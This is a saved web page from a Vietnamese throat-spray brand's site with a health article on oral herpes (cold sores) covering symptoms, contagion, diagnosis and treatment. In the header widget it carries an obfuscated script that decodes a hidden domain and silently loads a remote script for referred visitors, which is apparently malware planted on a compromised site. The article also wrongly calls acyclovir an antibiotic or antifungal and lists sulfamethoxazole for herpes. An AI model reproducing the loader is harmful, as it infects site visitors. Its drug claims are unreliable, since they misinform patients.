

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-free.vn/nhiet-mieng-herpes-2055/
body_size: 29188
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<title>Nhiệt miệng Herpes (Mụn rộp môi): Nhiễm một lần, mắc cả đời</title>

<!-- This site is optimized with the Yoast SEO plugin 8.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp,noydir"/>
<meta name="description" content="Nhiệt miệng là bệnh dễ gặp trong cuộc sống. Tuy nhiên ít người biết đến nhiệt miệng Herpes và nhầm lẫn đó chỉ là nhiệt miệng thông thường. Vậy nhiệt miệng"/>
<link rel="canonical" href="https://a-free.vn/nhiet-mieng-herpes-2055/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nhiệt miệng Herpes (Mụn rộp môi): Nhiễm một lần, mắc cả đời" />
<meta property="og:description" content="Nhiệt miệng là bệnh dễ gặp trong cuộc sống. Tuy nhiên ít người biết đến nhiệt miệng Herpes và nhầm lẫn đó chỉ là nhiệt miệng thông thường. Vậy nhiệt miệng" />
<meta property="og:url" content="https://a-free.vn/nhiet-mieng-herpes-2055/" />
<meta property="og:site_name" content="Xịt họng Afree" />
<meta property="article:publisher" content="https://www.facebook.com/xithongvfree/" />
<meta property="article:author" content="https://www.facebook.com/yuppie0" />
<meta property="article:tag" content="Nhiệt miệng" />
<meta property="article:section" content="Bệnh nhiệt miệng" />
<meta property="article:published_time" content="2021-11-30T09:46:43+00:00" />
<meta property="article:modified_time" content="2022-04-19T08:10:32+00:00" />
<meta property="og:updated_time" content="2022-04-19T08:10:32+00:00" />
<meta property="og:image" content="https://a-free.vn/wp-content/uploads/2021/11/nhiet-mieng-herpes.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Nhiệt miệng là bệnh dễ gặp trong cuộc sống. Tuy nhiên ít người biết đến nhiệt miệng Herpes và nhầm lẫn đó chỉ là nhiệt miệng thông thường. Vậy nhiệt miệng"/>
<meta name="twitter:title" content="Nhiệt miệng Herpes (Mụn rộp môi): Nhiễm một lần, mắc cả đời"/>
<meta name="twitter:domain" content="Xịt họng Afree"/>
<meta name="twitter:image:src" content="https://a-free.vn/wp-content/uploads/2021/11/nhiet-mieng-herpes.jpg"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xịt họng Afree &raquo;" href="https://a-free.vn/feed/" />
<link rel='stylesheet' id='cf-field-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/fields.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-grid-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-grid.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-form-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-form.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-alert-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-alert.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='caia-css'  href='https://a-free.vn/wp-content/themes/caia/style.css?ver=3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://a-free.vn/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/themes/caia/custom/js/slick.js?ver=5.4.1'></script>
<script type="text/javascript">function setCookie(e,t,o){if(0!=o){var i=new Date;i.setTime(i.getTime()+24*o*60*60*1e3);var n="expires="+i.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"}else document.cookie=e+"="+t+";path=/"}function getCookie(e){for(var t=e+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var n=o[i];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""}</script><link rel='https://api.w.org/' href='https://a-free.vn/wp-json/' />

<link rel="alternate" type="application/json+oembed" href="https://a-free.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-free.vn%2Fnhiet-mieng-herpes-2055%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://a-free.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-free.vn%2Fnhiet-mieng-herpes-2055%2F&#038;format=xml" />
<link rel="icon" href="https://a-free.vn/wp-content/themes/caia/images/favicon.ico" />
<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-209066425-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55TQZ7C');</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="43bbafd95fb9cbc4889382f7f5362967"/>
<style type="text/css">#caia-post-list-6{
display:none;}

#caia-post-list-2{
display:none;}

#caia-post-list-10{
display:none;}

#caia-post-list-7{
display:none;}

#menu-item-54{
display:none;}

#menu-item-56{
display:none;}

.content-client section{
display:none;}</style><style type="text/css">div#toc_container {width: 97%;}</style>	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Mulish:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' />        <script>
            jQuery(document).ready(function () {
                jQuery(".gg_tmp_tracking-phone").on('focus blur', function () {
                    jQuery(".gg_tmp_tracking-phone").removeClass('tmp_focused');
                    jQuery(this).addClass('tmp_focused');
                });
            });
        </script>
		        <script>
            jQuery(document).ready(function () {
                jQuery(".gg_tmp_tracking-email").on('focus blur', function () {
                    jQuery(".gg_tmp_tracking-email").removeClass('tmp_focused');
                    jQuery(this).addClass('tmp_focused');
                });
            });
        </script>
			<script type='text/javascript'>	
	function ega(c, a, l, v=1){ga('send', 'event', c, a, l, v); console.log('send ' + c);}
	function uga(c, a, l, v=1){
		var is_send = getCookie(c);
		if (is_send != '1'){ga('send', 'event', c, a, l, v); setCookie(c, '1', 0); console.log('send ' + c);}
	}
	</script>
	</head>
<body class="post-template-default single single-post postid-2055 single-format-standard full-width-content" itemscope itemtype="https://schema.org/WebPage"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55TQZ7C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://a-free.vn/">Xịt họng Afree</a></p><p class="site-description" itemprop="description">Giảm ho, sưng viêm, đau rát họng</p></div><div class="widget-area header-widget-area"><section id="code_widget-4" class="code-shortcode_widget widget caia_code_widget"><div class="widget-wrap"><div class="widget-title widgettitle">Giảm ho, sưng viêm, đau rát họng</div></div></section>
<section id="image-upload-widget-2" class="widget image-upload"><div class="widget-wrap"><div class="mainposts"><a href="tel:18009068" class="alignleft"><img src="https://a-free.vn/wp-content/uploads/2021/08/hotline.svg" alt="hotline"/></a><div class="box"><p class="title"><a href="tel:18009068"/>Tư vấn miễn cước</a></p><div class="noidung"><a class="readmore call-goal-hotline" href="tel:18009068">1800 9068</a></div></div></div></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href="https://a-free.vn/" itemprop="url"><span itemprop="name">Trang chủ</span></a></li>
<li id="menu-item-7012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7012"><a href="#" itemprop="url"><span itemprop="name">Xịt họng AFree</span></a>
<ul class="sub-menu">
	<li id="menu-item-5323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5323"><a href="https://a-free.vn/thong-tin-xit-hong-afree-87/" itemprop="url"><span itemprop="name">Xịt họng AFree</span></a></li>
	<li id="menu-item-7014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7014"><a href="https://a-free.vn/cau-hoi-thuong-gap/" itemprop="url"><span itemprop="name">Câu hỏi thường gặp</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://a-free.vn/benh-viem-duong-ho-hap/" itemprop="url"><span itemprop="name">Bệnh viêm đường hô hấp</span></a>
<ul class="sub-menu">
	<li id="menu-item-7016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7016"><a href="https://a-free.vn/ho-dom/" itemprop="url"><span itemprop="name">Ho đờm</span></a></li>
	<li id="menu-item-7015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7015"><a href="https://a-free.vn/dau-rat-co-hong/" itemprop="url"><span itemprop="name">Đau rát cổ họng</span></a></li>
	<li id="menu-item-7019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7019"><a href="https://a-free.vn/viem-hong/" itemprop="url"><span itemprop="name">Viêm họng</span></a></li>
	<li id="menu-item-7017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7017"><a href="https://a-free.vn/viem-amidan/" itemprop="url"><span itemprop="name">Viêm amidan</span></a></li>
	<li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7020"><a href="https://a-free.vn/viem-thanh-quan/" itemprop="url"><span itemprop="name">Viêm thanh quản</span></a></li>
	<li id="menu-item-7018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7018"><a href="https://a-free.vn/viem-duong-ho-hap/" itemprop="url"><span itemprop="name">Viêm đường hô hấp</span></a></li>
</ul>
</li>
<li id="menu-item-7021" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7021"><a href="https://a-free.vn/benh-nhiet-mieng/" itemprop="url"><span itemprop="name">Bệnh nhiệt miệng</span></a></li>
<li id="menu-item-7013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7013"><a href="https://a-free.vn/tin-tuc-ve-afree/" itemprop="url"><span itemprop="name">Tin tức về AFree</span></a></li>
<li id="menu-item-53" class="diemban menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://a-free.vn/diem-ban/" itemprop="url"><span itemprop="name">Điểm bán</span></a></li>
</ul></div></nav><div class="breadcrumb" itemscope="" itemtype="https://schema.org/BreadcrumbList"><div class="wrap"><span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://a-free.vn/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name"><span class="home">Trang chủ</span></span></a><meta itemprop="position" content="1"></span><span aria-label="breadcrumb separator" class="separator">  »  </span><span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://a-free.vn/benh-nhiet-mieng/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Bệnh nhiệt miệng</span></a><meta itemprop="position" content="2"></span></div></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-2055 post type-post status-publish format-standard has-post-thumbnail category-benh-nhiet-mieng tag-nhiet-mieng entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Nhiệt miệng Herpes (Mụn rộp môi): Nhiễm một lần, mắc cả đời</h1>
</header><div class="entry-content" itemprop="text"><p>Nhiệt miệng là bệnh dễ gặp trong cuộc sống. Tuy nhiên ít người biết đến nhiệt miệng Herpes và nhầm lẫn đó chỉ là nhiệt miệng thông thường. Vậy nhiệt miệng Herpes là gì? Các vấn đề liên quan đến nhiệt miệng Herpes sẽ được đề cập trong bài viết dưới đây.</p>
<p><img class="alignnone size-full wp-image-2722 aligncenter" src="https://a-free.vn/wp-content/uploads/2021/11/nhiet-mieng-herpes.jpg" alt="" width="750" height="500" /></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li><a href="#nhiet">Nhiệt miệng Herpes là gì?</a></li><li><a href="#trieu-chung">Các triệu chứng khi bị nhiệt miệng Herpes</a></li><li><a href="#phan">Phân biệt nhiệt miệng Herpes với nhiệt miệng thông thường?</a></li><li><a href="#benh">Bệnh nhiệt miệng Herpes có lây không?</a></li><li><a href="#nhiet-2">Nhiệt miệng Herpes có nguy hiểm không?</a></li><li><a href="#cach">Cách chẩn đoán nhiệt miệng Herpes</a></li><li><a href="#cach-2">Cách điều trị nhiệt miệng Herpes hiệu quả</a><ul><li><a href="#su">Sử dụng các loại thuốc Tây</a></li><li><a href="#ket">Kết hợp điều trị Herpes tại nhà</a></li><li><a href="#cac">Các biện pháp điều trị bổ sung</a></li></ul></li><li><a href="#ngan">Ngăn ngừa nhiệt miệng Herpes tái phát</a></li><li><a href="#xit">Xịt họng AFree &#8211; Phòng ngừa viêm nhiễm đường hô hấp do virus</a></li></ul></div>

<h2><span id="nhiet">Nhiệt miệng Herpes là gì?</span></h2>
<p>Nhiệt miệng Herpes, đôi khi được gọi là mụn rộp môi, là một loại bệnh do virus Herpes gây ra. Bệnh khiến cho vùng miệng, môi bị ngứa rát, xuất hiện mụn rộp. Virus Herpes gồm 2 chủng là HSV-1 và HSV-2. Trong đó HSV-1 gây ra khoảng 80% herpes miệng, còn chủng HSV-2 chủ yếu gây mụn rộp ở cơ quan sinh dục.</p>
<p>Virus Herpes xâm nhập vào cơ thể thông qua những vết thương trên vùng da xung quanh và bên trong miệng. Nhiệt miệng Herpes bị lây khi người lành tiếp xúc với vết phồng hoặc chất dịch từ người bệnh, chẳng hạn như ăn uống chung, dùng chung đồ dùng cá nhân, hôn người bị bệnh. Herpes cũng có khả năng lan tới các vùng khác của cơ thể, không chỉ dừng lại ở miệng..</p>
<p><strong>Tìm hiểu thêm:</strong> <a href="https://a-free.vn/cac-loai-nhiet-mieng-1280/">Các loại nhiệt miệng thường gặp?</a></p>
<h2><span id="trieu-chung">Các triệu chứng khi bị nhiệt miệng Herpes</span></h2>
<p>Triệu chứng ban đầu của bệnh Herpes môi là cảm giác ngứa ran hoặc bỏng rát trên môi. Xung quanh môi của người bệnh bắt đầu xuất hiện các đốm mụn nước màu nhạt. Sau một vài ngày, mụn rộp ở miệng phát triển dưới dạng các vết phồng rộp nhỏ màu đỏ, chứa đầy dịch xuất hiện trên viền môi. Ngoài ra, mụn rộp cũng hình thành xung quanh mũi, má hoặc bên trong miệng.</p>
<p>Trong vòng 1-2 tuần, mụn rộp sẽ vỡ ra, chảy dịch, đóng vảy rồi biến mất. Mụn rộp miệng thường tự lành trong vòng vài ngày. Nhưng nếu chúng gây đau hoặc làm bạn cảm thấy khó chịu, bạn có thể được điều trị tại nhà.</p>
<p>Một vài người bị nhiễm virus nhưng lại không bị mụn rộp miệng, không biểu hiện triệu chứng bệnh. Do đó việc xác định bệnh ở giai đoạn đầu gặp khó khăn. Người bệnh phát hiện ra khi các triệu chứng khác xuất hiện, bệnh chuyển biến nặng.</p>
<p>Bên cạnh biểu hiện bị rộp môi, bệnh Herpes cũng có thể gây ra các triệu chứng sau:</p>
<ul>
<li>Sốt kéo dài, nhất là ở trẻ nhỏ và người có hệ miễn dịch kém</li>
<li>Đau cơ, đau nhức mình mẩy.</li>
<li>Đau họng, cổ họng sưng rát do virus xâm nhập vào cổ họng</li>
<li>Sưng hạch bạch huyết, thường xuất hiện sau khi có triệu chứng đau họng</li>
<li>Chảy nước dãi (ở trẻ nhỏ)</li>
</ul>
<p><img class="size-full wp-image-1039 aligncenter" src="https://a-free.vn/wp-content/uploads/2021/10/herpes-moi.jpg" alt="" width="750" height="500" /></p>
<h2><span id="phan">Phân biệt nhiệt miệng Herpes với nhiệt miệng thông thường?</span></h2>
<p>Nhiệt miệng herpes thường bị lầm tưởng là nhiệt miệng thông thường. Do đó bệnh dễ lây lan và phát triển do tính chủ quan của người bệnh. Bạn cần phân biệt được nhiệt miệng Herpes để có phương pháp điều trị hiệu quả cũng như hạn chế bệnh lây lan.</p>
<p>Có nhiều <a href="https://a-free.vn/nguyen-nhan-gay-nhiet-mieng-588/">nguyên nhân gây nhiệt miệng</a> thông thường. Tuy nhiên, nhiệt miệng Herpes nguyên nhân được xác định chủ yếu là do virus Herpes xâm nhập vào cơ thể gây nên bệnh.</p>
<p>Nhiệt miệng thông thường không có khả năng lây lan. Bệnh mắc nhiều người do cùng sinh sống, sinh hoạt giống nhau trong một môi trường. Nhiệt miệng Herpes có thể lây từ người sang người, thậm chí khả năng lây lan khá cao.</p>
<p>Đặc điểm của nhiệt miệng thông thường thì nốt mụn nhỏ mọc đơn lẻ phát triển thành vết loét to có thể mọc thành cụm, số lượng ít. Còn vết loét do Herpes thì có kích thước nhỏ, mọc thành cụm với số lượng nhiều. Ngoài ra các vết loét của nhiệt miệng Herpes có khả năng lan ra các khu vực xung quanh. Do đó khi xuất hiện các đốm mụn mọc ngoài khu vực miệng bạn có thể đã mắc nhiệt miệng Herpes.</p>
<p><img class="size-full wp-image-2723 aligncenter" src="https://a-free.vn/wp-content/uploads/2021/11/so-sanh-nhiet-mieng-voi-herpes.jpg" alt="" width="750" height="426" /></p>
<h2><span id="benh">Bệnh nhiệt miệng Herpes có lây không?</span></h2>
<p>Khác với nhiệt miệng thông thường, nhiệt miệng Herpes có nguy cơ lây nhiễm cao. Virus Herpes xâm nhập vào cơ thể khi ta tiếp xúc với vết phồng rộp hoặc chất dịch nhiễm bệnh. Bệnh lây nhiễm thông qua 2 con đường chính là:</p>
<ul>
<li><strong>Tiếp xúc trực tiếp:</strong> là con đường giúp virus dễ dàng lây nhiễm. Virus truyền từ người sang người thông qua các cử chỉ như hôn môi, quan hệ tình dục bằng miệng,…</li>
<li><strong>Tiếp xúc gián tiếp:</strong> virus lưu lại trên các dụng cụ ăn uống, đồ vệ sinh cá nhân, mỹ phẩm, dao cạo,… Khi người lành sử dụng chung các vật dụng này thì sẽ có khả năng lây bệnh, virus Herpes theo đó tiếp xúc và xâm nhập vào cơ thể.</li>
</ul>
<p><strong>Tìm hiểu  thêm:</strong> <a href="https://a-free.vn/nhiet-mieng-co-dau-khong-1992/">Nhiệt miệng có bị đau không?</a></p>
<h2><span id="nhiet-2">Nhiệt miệng Herpes có nguy hiểm không?</span></h2>
<p>Virus Herpes miệng không gây đe dọa đến tính mạng của người bệnh. Tuy nhiên, chúng có thể gây nên một số các biến chứng nguy hiểm khác. Đặc biệt, biến chứng thường xảy ra nhiều hơn ở đối tượng trẻ nhỏ, người bị suy giảm miễn dịch, người mắc các bệnh về da.</p>
<p>Người bị mắc Herpes môi lần đầu nên đến gặp bác sĩ để được thăm khám và hướng dẫn cách điều trị đúng. Hiện nay có rất nhiều loại thuốc kháng virus được bán trên thị trường, nhưng các loại thuốc này thường được dùng với nhiều công dụng khác nhau. Các bác sĩ sẽ giúp bạn sử dụng đúng liều lượng, đúng tình trạng bệnh để đem lại hiệu quả tốt nhất.</p>
<p>Với các trường hợp tái phát, bệnh nhân cần đến gặp bác sĩ càng sớm càng tốt khi:</p>
<ul>
<li>Mụn rộp nước không hết say 2 tuần điều trị</li>
<li>Xuất hiện các triệu chứng: sốt cao dai dẳng, khó thở, khó nuốt</li>
<li>Mắt đỏ, bị kích ứng (có thể có chảy dịch)</li>
<li>Bệnh tái phát thường xuyên</li>
<li>Đang điều trị các bệnh suy giảm miễn dịch, mắc bệnh viêm da dị ứng</li>
</ul>
<p><img class="size-full wp-image-224 aligncenter" src="https://a-free.vn/wp-content/uploads/2021/10/kham-nhiet-mieng.jpg" alt="" width="750" height="450" /></p>
<h2><span id="cach">Cách chẩn đoán nhiệt miệng Herpes</span></h2>
<p>Chẩn đoán nhiệt miệng Herpes gồm đánh giá lâm sàng, xét nghiệm chẩn đoán chính xác</p>
<ul>
<li>Chẩn đoán lâm sàng là dựa vào các tổn thương đặc trưng của bệnh. Bác sĩ dựa trên các đặc điểm của vết loét về hình dáng, kích thước, vị trí,… để đưa ra chẩn đoán</li>
<li>Xét nghiệm chẩn đoán chính xác là nuôi cấy, PCR để xác định. Mẫu bệnh phẩm (dịch vết loét) được lấy và nuôi cấy trong môi trường đặc biệt sau đó đem đi kiểm tra.</li>
</ul>
<p><img class="size-full wp-image-2719 aligncenter" src="https://a-free.vn/wp-content/uploads/2021/11/xet-nghiem-hsv.jpg" alt="" width="750" height="500" /></p>
<h2><span id="cach-2">Cách điều trị nhiệt miệng Herpes hiệu quả</span></h2>
<p>Herpes môi điều trị tốt nhất trong khoảng 24 &#8211; 72h đầu. Trong khoảng thời gian này, các thuốc kháng virus đem lại hiệu quả cực kỳ nhanh. Nếu như bạn bỏ qua 72h đầu, việc điều trị Herpes trở nên chậm chạp và kém hiệu quả hơn, kể cả khi bạn sử dụng các loại thuốc kháng virus.</p>
<h3><span id="su">Sử dụng các loại thuốc Tây</span></h3>
<p>Đây là phương pháp điều trị nhiệt miệng phổ biến bởi tính thuận tiện và nhanh chóng. Hiện nay chưa có cách chữa trị đặc hiệu cho bệnh Herpes môi, cũng không có cách tiêu diệt virus gây bệnh herpes simplex (HSV). Người bệnh không thể điều trị hoàn toàn Herpes mà virus luôn tiềm ẩn trong cơ thể và tái phát lại.</p>
<p>Do đó, đa phần các trường hợp dùng thuốc với mục đích điều trị các triệu chứng của bệnh.</p>
<p>Bạn có thể sử dụng thuốc dạng gel, mỡ để điều trị các triệu chứng của bệnh. Các thuốc chứa thành phần gây tê, chống viêm giúp bệnh chóng lành như: benzocaine, lidocain, acetonide,..</p>
<p>Bên cạnh đó, một số viên nén chứa kháng sinh, kháng nấm cũng được chỉ định trong trường hợp nhiệt miệng Herpes như: acyclovir, sulfamethoxazone,…</p>
<p><strong>Tham khảo:</strong> <a href="https://a-free.vn/thuoc-nhiet-mieng-203/">Thuốc trị nhiệt miệng dùng loại nào tốt?</a></p>
<h3><span id="ket">Kết hợp điều trị Herpes tại nhà</span></h3>
<p>Các trường hợp mụn rộp hầu hết sẽ được điều trị bằng các dạng thuốc bôi, thuốc gel. Tuy nhiên, bệnh nhân cũng có thể tự hỗ trợ cho việc điều trị các triệu chứng bệnh tại nhà bằng cách:</p>
<ul>
<li>Đặt một chiếc khăn ướt mát lên trên các vết loét để làm giảm tấy đỏ và sưng hoặc thay khăn ướt bằng đá lạnh.</li>
<li>Vệ sinh vết thương bằng nước muối sinh lí.</li>
<li>Làm dịu cơn đau miệng bằng cách sử dụng nước súc miệng có chứa baking soda.</li>
<li>Thoa dung dịch milian hoặc xanh methylen để mụn nước nhanh khô, xẹp.</li>
<li>Dùng tăm bông thoa nhẹ nhàng thuốc mỡ như acyclovir lên mụn rộp để giảm đau và mau lành vết thương, cẩn thận tránh làm vỡ bọc nước. Tuy nhiên, bạn nên tham khảo bác sĩ hoặc dược sĩ về liều lượng bôi đối với từng loại thuốc cụ thể. Bạn không nên tự ý sử dụng để tránh gây ra tác dụng phụ nguy hiểm.</li>
<li>Đối với trẻ em, nên đưa đi khám bác sĩ và nhận đơn thuốc, tránh tự ý sử dụng bất kỳ loại thuốc nào.</li>
</ul>
<p><img class="size-full wp-image-2621 aligncenter" src="https://a-free.vn/wp-content/uploads/2021/11/suc-hong-nuoc-nuoi-1.jpg" alt="suc-hong-nuoc-nuoi" width="750" height="477" /></p>
<h3><span id="cac">Các biện pháp điều trị bổ sung</span></h3>
<p>Bệnh nhân Herpes môi có thể cần điều trị thêm với một số thuốc bổ sung, nếu muốn giảm bớt các triệu chứng của bệnh. Để giảm bớt các triệu chứng của bệnh, bạn có thể kết hợp bổ sung các chất như:</p>
<ul>
<li>Vitamin C thông qua hoa quả hoặc đồ uống. Vitamin C giúp giảm tình trạng viêm nhiễm, tăng cường sức đề kháng cho cơ thể. Vitamin C có thể dùng ở dạng thuốc viên uống, kem bôi cục bộ, hoặc dạng lỏng dành cho mụn rộp. (đọc thêm: <a href="https://a-free.vn/bi-nhiet-mieng-la-thieu-viatmin-gi-186/">cách bổ sung vitamin cho người nhiệt miệng</a>)</li>
<li>Lysine hay L-lysine là một acid amin cần thiết cho cơ thể. Lysine có thể làm giảm thời gian cũng như tần suất của vết loét. Lysine có sẵn trong kem bôi ngoài da. Bên cạnh đó, có thể thúc đẩy giảm thời gian phát bệnh bằng kem bôi chứa kẽm oxit.</li>
</ul>
<p><img class="size-full wp-image-374 aligncenter" src="https://a-free.vn/wp-content/uploads/2021/10/bo-sung-vitaminc1.jpg" alt="" width="750" height="497" /></p>
<div class="tds-message-box box-info ">Nhiệt miệng Herpes (Mụn rộp môi) điều trị tốt nhất trong khoảng 24 &#8211; 72h đầu.</div>
<h2><span id="ngan">Ngăn ngừa nhiệt miệng Herpes tái phát</span></h2>
<p>Ngăn ngừa nhiệt miệng Herpes tái phát là điều rất nhiều người quan tâm. Hiện nay Herpes môi chưa có vaccine nên cách phòng tránh tốt nhất chính là nâng cao sức đề kháng của bản thân.</p>
